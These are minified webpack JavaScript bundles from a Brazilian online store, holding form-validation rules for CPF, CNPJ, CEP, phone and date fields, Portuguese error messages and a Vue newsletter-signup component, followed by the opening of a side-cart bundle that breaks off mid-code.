d}function h(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=c){var d,e,f,g,h=[],i=!0,j=!1;try{if(f=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;i=!1}else for(;!(i=(d=f.call(c)).done)&&(h.push(d.value),h.length!==b);i=!0);}catch(a){j=!0,e=a}finally{try{if(!i&&null!=c.return&&(g=c.return(),Object(g)!==g))return}finally{if(j)throw e}}return h}}function j(a){if(Array.isArray(a))return a}function i(a){"@babel/helpers - typeof";return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},i(a)}function k(a){"@babel/helpers - typeof";return k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},k(a)}function l(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function m(a){for(var b,c=1;c<arguments.length;c++)b=null==arguments[c]?{}:arguments[c],c%2?l(Object(b),!0).forEach(function(c){n(a,c,b[c])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(b)):l(Object(b)).forEach(function(c){Object.defineProperty(a,c,Object.getOwnPropertyDescriptor(b,c))});return a}function n(a,b,c){return b=o(b),b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function o(a){var b=p(a,"string");return"symbol"===k(b)?b:b+""}function p(a,b){if("object"!==k(a)||null===a)return a;var c=a[Symbol.toPrimitive];if(c!==void 0){var d=c.call(a,b||"default");if("object"!==k(d))return d;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}var q=c(16),r=c(62),s=c(15),t=function(a){if("string"!=typeof a)return!1;var b=a.replace(".","").replace(",",".").replace(/[^\d.]+/gi,"");return!!b&&+b},u=function(a){return a.replace(/\D+/gi,"")},v=c(119),w=c(121),x="Existem erros nos campos!",y={required:s.e,numeric:s.d,email:s.a,max:s.b,min:s.c,max_value:{validate:function(a,b){var c=b.max;return a=t(a),a<=c},params:["max"]},min_value:{validate:function(a,b){var c=b.min;return a=t(a),a>=c},params:["min"]},cep:{validate:function(a){var b=/^[0-9]{5}-[0-9]{3}$/;return b.test(a)}},minmax_number:{validate:function(a,b){var c=b.min,d=b.max;return a=t(a),a>=c&&a<=d},params:["min","max"]},target_bigger_than_reference:{validate:function(a,b){var c=b.reference,d=t(a);if(d){var e=t(c);return d>e}},params:["reference"]},cpf:{validate:function(a){var b,c,d,e,f,g,h=u(a)+"";if(g=1,11>h.length)return!1;for(e=0;e<h.length-1;e++)if(h.charAt(e)!=h.charAt(e+1)){g=0;break}if(!g){for(b=h.substring(0,9),c=h.substring(9),d=0,e=10;1<e;e--)d+=b.charAt(10-e)*e;if(f=2>d%11?0:11-d%11,f!=c.charAt(0))return!1;for(b=h.substring(0,10),d=0,e=11;1<e;e--)d+=b.charAt(11-e)*e;return f=2>d%11?0:11-d%11,f==c.charAt(1)}return!1}},cnpj:{validate:function(a){a=u(a)+"";var b,c,d,e,f,g,h,i;if(0==a.length)return!1;for(a=a.replace(/\D+/g,""),i=1,e=0;e<a.length-1;e++)if(a.charAt(e)!=a.charAt(e+1)){i=0;break}if(i)return!1;for(h=a.length-2,b=a.substring(0,h),c=a.substring(h),d=0,g=h-7,e=h;1<=e;e--)d+=b.charAt(h-e)*g--,2>g&&(g=9);if(f=2>d%11?0:11-d%11,f!=c.charAt(0))return!1;for(++h,b=a.substring(0,h),d=0,g=h-7,e=h;1<=e;e--)d+=b.charAt(h-e)*g--,2>g&&(g=9);return f=2>d%11?0:11-d%11,f==c.charAt(1)}},telephone:{validate:function(a){return /^(|\([0-9]{2}\)[\s][0-9]{4}-[0-9]{4})$/.test(a)}},cellphone:{validate:function(a){return /^(|\([0-9]{2}\)[\s][0-9]{4,5}-[0-9]{4})$/.test(a)}},inscricaoEstadual:{validate:function(a){return /^[a-zA-Z0-9]+$/.test(a)}},withoutDot:{validate:function(a){return /^[^.]*$/.test(a)}},target_is_duplicated:{validate:function(a,b){var c=b.data,d=b.key,e=function(a){return(a+"").trim().toUpperCase()},f=c.filter(function(b){return e("undefined"!=typeof d?b[d]:b)===e(a)});return 1>=f.length},params:["data","key"]},module_is_duplicated:{validate:function(a,b){for(var c,d=b.data,e=b.index,f=b.keys,g=d[e].layout_id,h=d[e].position,j=!1,k=0,l=function(a){if(a===e)return"continue";var b="content_app"===d[a].position,c=d[a].layout_id===g;if("content_app"===h?b&&c&&(j=!0):!b&&c&&(j=!0),f&&j)return f.forEach(function(b){var c=d[e][b]!==d[a][b];return!!c||void k++}),k===f.length?{v:!1}:{v:!0}},m=0;m<d.length;m++)if(c=l(m),"continue"!==c&&"object"===i(c))return c.v;return!j},params:["data","index","keys"]},date:{validate:function(a){if(/^[0-9]{2}\/[0-9]{2}\/[0-9]{4}$/.test(a)){var b=Object(v.a)(a,"dd/MM/yyyy",new Date),c=Object(w.a)(b);return c}}},date_bigger_than_today:{validate:function(a){var b=a.split("/"),c=d(b,3),e=c[0],f=c[1],g=c[2],h=new Date(+g,+f-1,+e),i=new Date;return i.getTime()>=h.getTime()}},date_smaller_than_today:{validate:function(a,b){var c=b.data,e=c.split("/"),f=d(e,3),g=f[0],h=f[1],i=f[2],j=new Date(+i,+h-1,+g),k=new Date;return k.setHours(0,0,0,0),j.setHours(0,0,0,0),k.getTime()<=j.getTime()},params:["data"]},date_greater_than_start:{validate:function(a,b){var c=b.start,d=new Date(c.split("/").reverse().join("-")),e=new Date(a.split("/").reverse().join("-"));return e>=d},params:["start"]},time_greater_than_start:{validate:function(a,b){var c=b.start,e=c.split(":").map(Number),f=d(e,2),g=f[0],h=f[1],i=a.split(":").map(Number),j=d(i,2),k=j[0],l=j[1];return 60*k+l>=60*g+h},params:["start"]},target_is_mandatory:{validate:function(a,b){var c=b.data,d=b.key,e=c.filter(function(a){return"undefined"!=typeof d&&1===parseInt(a[d])});return 1==e.length},params:["data","key"]},handlerValidation:{validate:function(a,b){var c=b.valid,d=b.message;return x=d||x,"undefined"==typeof c?[]:c},params:["valid","message"],message:function(){return x}},groupCheckbox:{validate:function(a,b){var c=b.max;return a=!!(0<a||0<c),a},params:["min","max"]}},z=y;Object(q.e)("eager"),Object(q.d)("pt_BR",r),Object.keys(z).forEach(function(a){Object(q.c)(a,z[a])});var A={components:{ValidationProvider:q.b,ValidationObserver:q.a}},B=c(5),C=b.a={components:{BaseButton:function(){return c.e(0).then(c.bind(null,117))},BaseCheckbox:function(){return c.e(7).then(c.bind(null,569))},GroupCheckbox:function(){return c.e(40).then(c.bind(null,762))},GroupRadio:function(){return c.e(41).then(c.bind(null,763))},BaseInput:function(){return Promise.all([c.e(113),c.e(10)]).then(c.bind(null,198))},BaseTextarea:function(){return c.e(19).then(c.bind(null,764))},BaseSelect:function(){return c.e(16).then(c.bind(null,567))},BaseSelectSearch:function(){return c.e(17).then(c.bind(null,765))},BaseCep:function(){return c.e(6).then(c.bind(null,430))},BaseGrid:function(){return c.e(9).then(c.bind(null,766))},BaseRadio:function(){return c.e(14).then(c.bind(null,431))},BaseAlert:function(){return c.e(3).then(c.bind(null,152))},BaseVueToggles:function(){return c.e(21).then(c.bind(null,568))}},mixins:[A],data:function(){return{btnSubmitLoading:!1,disableForm:!1,disableSubmitButton:!1,alert:{},validateList:[]}},computed:{sendData:function(){return m({},this.configurations)}},methods:{onValidationObserverSubmit:function(a){a=a||this.$refs.validationObserver;var b=a.flags.invalid;this.validateList=a.errors,b&&(this.alert={type:"error",message:"Alguns campos est\xE3o incorretos. Corrija os campos em vermelho."})},formSuccess:function(){},formError:function(a,b){b=b||this.$refs.validationObserver,b.setErrors(a.errors)},onSubmit:function(){var a=this,b=0<arguments.length&&arguments[0]!==void 0?arguments[0]:{},c=1<arguments.length?arguments[1]:void 0,d=2<arguments.length?arguments[2]:void 0;d=d||this.$refs.validationObserver,this.alert={},this.btnSubmitLoading=!0,this.disableForm=!0;var e=!0,f=b.method,g=b.action;c=c||this.sendData,Object(B.a)({method:f||"post",url:g||this.action,data:Object(B.b)(c)}).then(function(b){var c=b.data;if("object"!=k(c))throw new Error(c);var f=c.warning,g=c.errors,h=c.success,i=c.redirect;if(f&&(a.alert={type:"warning",message:f}),g){var j=g.message;a.alert={type:"error",message:j||"Alguns campos est\xE3o incorretos. Corrija os campos em vermelho."},a.formError(c,d)}h&&(a.alert={type:"success",message:h},a.formSuccess(c)),i&&(e=!i,window.location.href=i)}).catch(function(){a.alert={type:"warning",message:"Aconteceu algo de inesperado, por favor tente novamente!"}}).finally(function(){e&&(a.disableForm=!1,a.btnSubmitLoading=!1)})}}}},616:function(a,b,c){var d=c(720);d.__esModule&&(d=d.default),"string"==typeof d&&(d=[[a.i,d,""]]),d.locals&&(a.exports=d.locals);var e=c(50).default,f=e("37cae42e",d,!1,{})},62:function(a){a.exports=JSON.parse("{\"code\":\"pt_BR\",\"messages\":{\"alpha\":\"O campo deve conter somente letras\",\"alpha_dash\":\"O campo deve conter letras, n\xFAmeros e tra\xE7os\",\"alpha_num\":\"O campo deve conter somente letras e n\xFAmeros\",\"alpha_spaces\":\"O campo s\xF3 pode conter caracteres alfab\xE9ticos e espa\xE7os\",\"between\":\"O campo deve estar entre {min} e {max}\",\"confirmed\":\"A confirma\xE7\xE3o do campo {_field_} deve ser igual\",\"digits\":\"O campo deve ser num\xE9rico e ter exatamente {length} d\xEDgitos\",\"dimensions\":\"O campo {_field_} deve ter {width} pixels de largura por {height} pixels de altura\",\"email\":\"O campo deve ser um e-mail v\xE1lido\",\"excluded\":\"O campo deve ser um valor v\xE1lido\",\"ext\":\"O campo {_field_} deve ser um arquivo v\xE1lido\",\"image\":\"O campo {_field_} deve ser uma imagem\",\"integer\":\"O campo {_field_} deve ser um n\xFAmero inteiro\",\"is\":\"O valor inserido no campo {_field_} n\xE3o \xE9 v\xE1lido\",\"oneOf\":\"O campo {_field_} deve ter um valor v\xE1lido\",\"length\":\"O tamanho do campo {_field_} deve ser {length}\",\"max\":\"O campo n\xE3o deve ter mais que {length} caracteres\",\"max_value\":\"O campo precisa ser {max} ou menor\",\"mimes\":\"O campo {_field_} deve ser um tipo de arquivo v\xE1lido\",\"min\":\"O campo deve conter pelo menos {length} caracteres\",\"min_value\":\"O campo precisa ser {min} ou maior\",\"numeric\":\"O campo deve conter apenas n\xFAmeros\",\"regex\":\"O campo {_field_} possui um formato inv\xE1lido\",\"required\":\"O campo \xE9 obrigat\xF3rio\",\"required_if\":\"O campo {_field_} \xE9 obrigat\xF3rio\",\"size\":\"O campo {_field_} deve ser menor que {size}KB\",\"cep\":\"O campo deve ser um cep v\xE1lido\",\"minmax_number\":\"O campo deve ser entre {min} a {max}\",\"target_bigger_than_reference\":\"O campo tem que ser maior que {_reference_}\",\"cpf\":\"O campo deve ser um CPF v\xE1lido\",\"cnpj\":\"O campo deve ser um CNPJ v\xE1lido\",\"telephone\":\"O campo deve ser um telefone v\xE1lido\",\"cellphone\":\"O campo deve ser um celular v\xE1lido\",\"withoutDot\":\"O campo n\xE3o permite ponto\",\"target_is_duplicated\":\"J\xE1 existe um campo com este valor\",\"date\":\"O campo deve conter uma data v\xE1lida\",\"date_bigger_than_today\":\"A data tem que ser menor que a data de hoje\",\"date_smaller_than_today\":\"A data tem que ser maior que a data de hoje\",\"date_greater_than_start\":\"A data tem que ser maior que a data inicial\",\"time_greater_than_start\":\"O hor\xE1rio final tem que ser maior que o hor\xE1rio inicial\",\"groupCheckbox\":\"M\xE9todo de bloqueio n\xE3o foi selecionado!\",\"module_is_duplicated\":\"Voc\xEA n\xE3o pode habilitar o m\xF3dulo mais de uma vez no mesmo layout\"}}")},719:function(a,b,c){"use strict";var d=c(616),e=c.n(d)},720:function(){},770:function(a,b,c){"use strict";function d(a){"@babel/helpers - typeof";return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},d(a)}function e(){function a(a,b,c){return Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}),a[b]}function b(a,b,c,d){var e=b&&b.prototype instanceof f?b:f,g=Object.create(e.prototype),h=new o(d||[]);return u(g,"_invoke",{value:k(a,c,h)}),g}function c(a,b,c){try{return{type:"normal",arg:a.call(b,c)}}catch(a){return{type:"throw",arg:a}}}function f(){}function g(){}function h(){}function i(b){["next","throw","return"].forEach(function(c){a(b,c,function(a){return this._invoke(c,a)})})}function j(a,b){function e(f,g,h,i){var j=c(a[f],a,g);if("throw"!==j.type){var k=j.arg,l=k.value;return l&&"object"==d(l)&&t.call(l,"__await")?b.resolve(l.__await).then(function(a){e("next",a,h,i)},function(a){e("throw",a,h,i)}):b.resolve(l).then(function(a){k.value=a,h(k)},function(a){return e("throw",a,h,i)})}i(j.arg)}var f;u(this,"_invoke",{value:function(a,c){function d(){return new b(function(b,d){e(a,c,b,d)})}return f=f?f.then(d,d):d()}})}function k(a,b,d){var e="suspendedStart";return function(f,g){if("executing"==e)throw new Error("Generator is already running");if("completed"==e){if("throw"===f)throw g;return q()}for(d.method=f,d.arg=g;;){var h=d.delegate;if(h){var i=l(h,d);if(i){if(i===z)continue;return i}}if("next"===d.method)d.sent=d._sent=d.arg;else if("throw"===d.method){if("suspendedStart"==e)throw e="completed",d.arg;d.dispatchException(d.arg)}else"return"===d.method&&d.abrupt("return",d.arg);e="executing";var j=c(a,b,d);if("normal"===j.type){if(e=d.done?"completed":"suspendedYield",j.arg===z)continue;return{value:j.arg,done:d.done}}"throw"===j.type&&(e="completed",d.method="throw",d.arg=j.arg)}}}function l(a,b){var d=b.method,e=a.iterator[d];if(void 0===e)return b.delegate=null,"throw"===d&&a.iterator.return&&(b.method="return",b.arg=void 0,l(a,b),"throw"===b.method)||"return"!==d&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+d+"' method")),z;var f=c(e,a.iterator,b.arg);if("throw"===f.type)return b.method="throw",b.arg=f.arg,b.delegate=null,z;var g=f.arg;return g?g.done?(b[a.resultName]=g.value,b.next=a.nextLoc,"return"!==b.method&&(b.method="next",b.arg=void 0),b.delegate=null,z):g:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,z)}function m(a){var b={tryLoc:a[0]};1 in a&&(b.catchLoc=a[1]),2 in a&&(b.finallyLoc=a[2],b.afterLoc=a[3]),this.tryEntries.push(b)}function n(a){var b=a.completion||{};b.type="normal",delete b.arg,a.completion=b}function o(a){this.tryEntries=[{tryLoc:"root"}],a.forEach(m,this),this.reset(!0)}function p(a){if(a){var b=a[w];if(b)return b.call(a);if("function"==typeof a.next)return a;if(!isNaN(a.length)){var c=-1,d=function b(){for(;++c<a.length;)if(t.call(a,c))return b.value=a[c],b.done=!1,b;return b.value=void 0,b.done=!0,b};return d.next=d}}return{next:q}}function q(){return{value:void 0,done:!0}}e=function(){return r};var r={},s=Object.prototype,t=s.hasOwnProperty,u=Object.defineProperty||function(a,b,c){a[b]=c.value},v="function"==typeof Symbol?Symbol:{},w=v.iterator||"@@iterator",x=v.asyncIterator||"@@asyncIterator",y=v.toStringTag||"@@toStringTag";try{a({},"")}catch(b){a=function(a,b,c){return a[b]=c}}r.wrap=b;var z={},A={};a(A,w,function(){return this});var B=Object.getPrototypeOf,C=B&&B(B(p([])));C&&C!==s&&t.call(C,w)&&(A=C);var D=h.prototype=f.prototype=Object.create(A);return g.prototype=h,u(D,"constructor",{value:h,configurable:!0}),u(h,"constructor",{value:g,configurable:!0}),g.displayName=a(h,y,"GeneratorFunction"),r.isGeneratorFunction=function(a){var b="function"==typeof a&&a.constructor;return!!b&&(b===g||"GeneratorFunction"===(b.displayName||b.name))},r.mark=function(b){return Object.setPrototypeOf?Object.setPrototypeOf(b,h):(b.__proto__=h,a(b,y,"GeneratorFunction")),b.prototype=Object.create(D),b},r.awrap=function(a){return{__await:a}},i(j.prototype),a(j.prototype,x,function(){return this}),r.AsyncIterator=j,r.async=function(a,c,d,e,f){void 0===f&&(f=Promise);var g=new j(b(a,c,d,e),f);return r.isGeneratorFunction(c)?g:g.next().then(function(a){return a.done?a.value:g.next()})},i(D),a(D,y,"Generator"),a(D,w,function(){return this}),a(D,"toString",function(){return"[object Generator]"}),r.keys=function(a){var b=Object(a),c=[];for(var d in b)c.push(d);return c.reverse(),function a(){for(;c.length;){var d=c.pop();if(d in b)return a.value=d,a.done=!1,a}return a.done=!0,a}},r.values=p,o.prototype={constructor:o,reset:function(a){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(n),!a)for(var b in this)"t"===b.charAt(0)&&t.call(this,b)&&!isNaN(+b.slice(1))&&(this[b]=void 0)},stop:function(){this.done=!0;var a=this.tryEntries[0].completion;if("throw"===a.type)throw a.arg;return this.rval},dispatchException:function(a){function b(b,d){return f.type="throw",f.arg=a,c.next=b,d&&(c.method="next",c.arg=void 0),!!d}if(this.done)throw a;for(var c=this,d=this.tryEntries.length-1;0<=d;--d){var e=this.tryEntries[d],f=e.completion;if("root"===e.tryLoc)return b("end");if(e.tryLoc<=this.prev){var g=t.call(e,"catchLoc"),h=t.call(e,"finallyLoc");if(g&&h){if(this.prev<e.catchLoc)return b(e.catchLoc,!0);if(this.prev<e.finallyLoc)return b(e.finallyLoc)}else if(!g){if(!h)throw new Error("try statement without catch or finally");if(this.prev<e.finallyLoc)return b(e.finallyLoc)}else if(this.prev<e.catchLoc)return b(e.catchLoc,!0)}}},abrupt:function(a,b){for(var c,d=this.tryEntries.length-1;0<=d;--d)if(c=this.tryEntries[d],c.tryLoc<=this.prev&&t.call(c,"finallyLoc")&&this.prev<c.finallyLoc){var e=c;break}e&&("break"===a||"continue"===a)&&e.tryLoc<=b&&b<=e.finallyLoc&&(e=null);var f=e?e.completion:{};return f.type=a,f.arg=b,e?(this.method="next",this.next=e.finallyLoc,z):this.complete(f)},complete:function(a,b){if("throw"===a.type)throw a.arg;return"break"===a.type||"continue"===a.type?this.next=a.arg:"return"===a.type?(this.rval=this.arg=a.arg,this.method="return",this.next="end"):"normal"===a.type&&b&&(this.next=b),z},finish:function(a){for(var b,c=this.tryEntries.length-1;0<=c;--c)if(b=this.tryEntries[c],b.finallyLoc===a)return this.complete(b.completion,b.afterLoc),n(b),z},catch:function(a){for(var b,c=this.tryEntries.length-1;0<=c;--c)if(b=this.tryEntries[c],b.tryLoc===a){var d=b.completion;if("throw"===d.type){var e=d.arg;n(b)}return e}throw new Error("illegal catch attempt")},delegateYield:function(a,b,c){return this.delegate={iterator:p(a),resultName:b,nextLoc:c},"next"===this.method&&(this.arg=void 0),z}},r}function f(a,b,c,d,e,f,g){try{var h=a[f](g),i=h.value}catch(a){return void c(a)}h.done?b(i):Promise.resolve(i).then(d,e)}function g(a){return function(){var b=this,c=arguments;return new Promise(function(d,e){function g(a){f(i,d,e,g,h,"next",a)}function h(a){f(i,d,e,g,h,"throw",a)}var i=a.apply(b,c);g(void 0)})}}c.r(b);var h=function(){var a=this,b=a.$createElement,c=a._self._c||b;return a.newsletter_status?c("div",{staticClass:"content-box"},[c("base-alert",{directives:[{name:"show",rawName:"v-show",value:a.alert.type,expression:"alert.type"}],attrs:{apperance:a.alert.type},on:{close:function(){a.alert={}}}},[c("span",{domProps:{innerHTML:a._s(a.alert.message)}})]),a._v(" "),c("validation-observer",{ref:"validationObserver",attrs:{tag:"div"},on:{submit:function(b){return b.preventDefault(),a.onValidationObserverSubmit()}},scopedSlots:a._u([{key:"default",fn:function(b){var d=b.handleSubmit,e=b.invalid;return[c("form",{ref:"form",attrs:{method:"post",action:".",autocomplete:"on"},on:{submit:function(b){return b.preventDefault(),d(a.onSubmit)}}},[c("div",{staticClass:"content-box col-xs-12 col-md-12 no-padding"},[c("div",{staticClass:"title-style"},[c("span",{staticClass:"footer-title text-small visible-block"},[c("strong",[a._v("Newsletter")])])]),a._v(" "),c("p",{staticClass:"text-small visible-block vertical-margin-x-small"},[a._v("Cadastre-se abaixo e receba nossas novidades com exclusividade por e-mail:")]),a._v(" "),a.enableNewsletterName?c("div",{staticClass:"flex vertical-margin-x-small"},[c("validation-provider",{staticClass:"right-padding-x-small field-style",attrs:{name:"newsletter_name",rules:"required|min: 3"},scopedSlots:a._u([{key:"default",fn:function(b){var d=b.errors,e=b.valid,f=b.passed;return[c("base-input",{attrs:{name:"newsletter_name",mask:"alphanumeric",maxlength:"70",required:"",type:"no-field-entry",placeholder:"Digite seu nome",valid:e&&f,error:d[0]},model:{value:a.newsletter_name,callback:function(b){a.newsletter_name=b},expression:"newsletter_name"}})]}}],null,!0)}),a._v(" "),c("validation-provider",{staticClass:"left-padding-x-small field-style",attrs:{name:"newsletter_email",rules:"email|required|min: 3"},scopedSlots:a._u([{key:"default",fn:function(b){var d=b.errors,e=b.valid,f=b.passed;return[c("base-input",{attrs:{name:"newsletter_email",mask:"alphanumeric",maxlength:"96",required:"",type:"no-field-entry",placeholder:"Digite seu e-mail",valid:e&&f,error:d[0]},on:{focusout:a.validateEmail},model:{value:a.newsletter_email,callback:function(b){a.newsletter_email=b},expression:"newsletter_email"}})]}}],null,!0)})],1):c("div",{staticClass:"vertical-margin-x-small field-style--email"},[c("validation-provider",{attrs:{name:"newsletter_email",rules:"email|required|min: 3"},scopedSlots:a._u([{key:"default",fn:function(b){var d=b.errors,e=b.valid,f=b.passed;return[c("base-input",{attrs:{name:"newsletter_email",mask:"alphanumeric",maxlength:"96",required:"",type:"no-field-entry",placeholder:"Digite seu e-mail",valid:e&&f,error:d[0]},on:{focusout:a.validateEmail},model:{value:a.newsletter_email,callback:function(b){a.newsletter_email=b},expression:"newsletter_email"}})]}}],null,!0)})],1),a._v(" "),c("button",{staticClass:"button__newsletter text-small pointer",attrs:{type:"submit",title:"Inscrever-se"}},[c("a",{staticClass:"text-decoration-none"},[c("span",[a._v("Clique aqui para ")]),a._v(" "),c("strong",[a._v("Inscrever-se")])])])])])]}}],null,!1,3617955267)})],1):a._e()};h._withStripped=!0;var i=c(5),j=c(55),k=document.getElementById("base-urls").dataset.baseUrlLoja,l={name:"TheNewsletter",mixins:[j.a],data:function(){return{enableNewsletterName:null,newsletter_status:null,newsletter_email:null,newsletter_name:null}},methods:{onSubmit:function(){var a=this;return g(e().mark(function b(){return e().wrap(function(b){for(;;)switch(b.prev=b.next){case 0:return b.next=2,Object(i.a)({headers:{"content-type":"application/x-www-form-urlencoded"},method:"POST",url:k+"/index.php?route=common/module_newsletter/validateSubscribe",data:Object(i.b)({newsletter_email:a.newsletter_email,newsletter_name:a.newsletter_name})}).then(function(b){var c=b.data;c.errors&&(a.$refs.validationObserver.setErrors(c.errors),a.alert={type:"error",message:"Alguns campos est\xE3o incorretos. Corrija os campos em vermelho."}),c.success&&(a.$refs.validationObserver.reset(),a.alert={type:"success",message:c.success},a.newsletter_name="",a.newsletter_email="")}).catch(function(a){return console.log(a)});case 2:case"end":return b.stop();}},b)}))()},getData:function(){var a=this;return g(e().mark(function b(){return e().wrap(function(b){for(;;)switch(b.prev=b.next){case 0:return b.next=2,Object(i.a)({headers:{"content-type":"application/x-www-form-urlencoded"},url:k+"/index.php?route=common/module_newsletter",method:"GET"}).then(function(b){var c=b.data;a.enableNewsletterName=c.enableNewsletterName,a.newsletter_status=c.newsletter_status}).catch(function(a){return console.log(a)});case 2:case"end":return b.stop();}},b)}))()},validateEmail:function(){var a=this;return g(e().mark(function b(){return e().wrap(function(b){for(;;)switch(b.prev=b.next){case 0:if(a.newsletter_email){b.next=2;break}return b.abrupt("return");case 2:return b.next=4,Object(i.a)({headers:{"content-type":"application/x-www-form-urlencoded"},url:k+"/index.php?route=common/module_newsletter/validateEmail",method:"post",data:"newsletter_email="+a.newsletter_email}).then(function(b){var c=b.data;c.errors&&a.$refs.validationObserver.setErrors(c.errors)}).catch(function(a){return console.log(a)});case 4:return b.abrupt("return",b.sent);case 5:case"end":return b.stop();}},b)}))()}},created:function(){this.getData()}},m=c(719),n=c(578),o=Object(n.a)(l,h,[],!1,null,"5e0c4fe2",null),p=b["default"]=o.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/SideCart.aefca01d.js
body_size: 7165
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[44],{50:function(a,b,c){"use strict";function d(a,b){for(var c=[],d={},e=0;e<b.length;e++){var f=b[e],g=f[0],h=f[1],i=f[2],j=f[3],k={id:a+":"+e,css:h,media:i,sourceMap:j};d[g]?d[g].parts.push(k):c.push(d[g]={id:g,parts:[k]})}return c}function e(a,b,c,e){p=c,r=e||{};var g=d(a,b);return f(g),function(b){for(var c=[],e=0;e<g.length;e++){var h=g[e],i=l[h.id];i.refs--,c.push(i)}b?(g=d(a,b),f(g)):g=[];for(var i,e=0;e<c.length;e++)if(i=c[e],0===i.refs){for(var k=0;k<i.parts.length;k++)i.parts[k]();delete l[i.id]}}}function f(a){for(var b=0;b<a.length;b++){var c=a[b],d=l[c.id];if(d){d.refs++;for(var e=0;e<d.parts.length;e++)d.parts[e](c.parts[e]);for(;e<c.parts.length;e++)d.parts.push(h(c.parts[e]));d.parts.length>c.parts.length&&(d.parts.length=c.parts.length)}else{for(var f=[],e=0;e<c.parts.length;e++)f.push(h(c.parts[e]));l[c.id]={id:c.id,refs:1,parts:f}}}}function g(){var a=document.createElement("style");return a.type="text/css",m.appendChild(a),a}function h(a){var b,c,d=document.querySelector("style["+s+"~=\""+a.id+"\"]");if(d){if(p)return q;d.parentNode.removeChild(d)}if(t){var e=o++;d=n||(n=g()),b=i.bind(null,d,e,!1),c=i.bind(null,d,e,!0)}else d=g(),b=j.bind(null,d),c=function(){d.parentNode.removeChild(d)};return b(a),function(d){if(d){if(d.css===a.css&&d.media===a.media&&d.sourceMap===a.sourceMap)return;b(a=d)}else c()}}function i(a,b,c,d){var e=c?"":d.css;if(a.styleSheet)a.styleSheet.cssText=u(b,e);else{var f=document.createTextNode(e),g=a.childNodes;g[b]&&a.removeChild(g[b]),g.length?a.insertBefore(f,g[b]):a.appendChild(f)}}function j(a,b){var c=b.css,d=b.media,e=b.sourceMap;if(d&&a.setAttribute("media",d),r.ssrId&&a.setAttribute(s,b.id),e&&(c+="\n/*# sourceURL="+e.sources[0]+" */",c+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"),a.styleSheet)a.styleSheet.cssText=c;else{for(;a.firstChild;)a.removeChild(a.firstChild);a.appendChild(document.createTextNode(c))}}c.r(b),c.d(b,"default",function(){return e});var k="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!k)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var l={},m=k&&(document.head||document.getElementsByTagName("head")[0]),n=null,o=0,p=!1,q=function(){},r=null,s="data-vue-ssr-id",t="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase()),u=function(){var a=[];return function(b,c){return a[b]=c,a.filter(Boolean).join("\n")}}()},577:function(a,b,c){"use strict";function d(a){"@babel/helpers - typeof";return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},d(a)}function e(){function a(a,b,c){return Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}),a[b]}function b(a,b,c,d){var e=b&&b.prototype instanceof f?b:f,g=Object.create(e.prototype),h=new o(d||[]);return u(g,"_invoke",{value:k(a,c,h)}),g}function c(a,b,c){try{return{type:"normal",arg:a.call(b,c)}}catch(a){return{type:"throw",arg:a}}}function f(){}function g(){}function h(){}function i(b){["next","throw","return"].forEach(function(c){a(b,c,function(a){return this._invoke(c,a)})})}function j(a,b){function e(f,g,h,i){var j=c(a[f],a,g);if("throw"!==j.type){var k=j.arg,l=k.value;return l&&"object"==d(l)&&t.call(l,"__await")?b.resolve(l.__await).then(function(a){e("next",a,h,i)},function(a){e("throw",a,h,i)}):b.resolve(l).then(function(a){k.value=a,h(k)},function(a){return e("throw",a,h,i)})}i(j.arg)}var f;u(this,"_invoke",{value:function(a,c){function d(){return new b(function(b,d){e(a,c,b,d)})}return f=f?f.then(d,d):d()}})}function k(a,b,d){var e="suspendedStart";return function(f,g){if("executing"==e)throw new Error("Generator is already running");if("completed"==e){if("throw"===f)throw g;return q()}for(d.method=f,d.arg=g;;){var h=d.delegate;if(h){var i=l(h,d);if(i){if(i===z)continue;return i}}if("next"===d.method)d.sent=d._sent=d.arg;else if("throw"===d.method){if("suspendedStart"==e)throw e="completed",d.arg;d.dispatchException(d.arg)}else"return"===d.method&&d.abrupt("return",d.arg);e="executing";var j=c(a,b,d);if("normal"===j.type){if(e=d.done?"completed":"suspendedYield",j.arg===z)continue;return{value:j.arg,done:d.done}}"throw"===j.type&&(e="completed",d.method="throw",d.arg=j.arg)}}}function l(a,b){var d=b.method,e=a.iterator[d];if(void 0===e)return b.delegate=null,"throw"===d&&a.iterator.return&&(b.method="return",b.arg=void 0,l(a,b),"throw"===b.method)||"return"!==d&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+d+"' method")),z;var 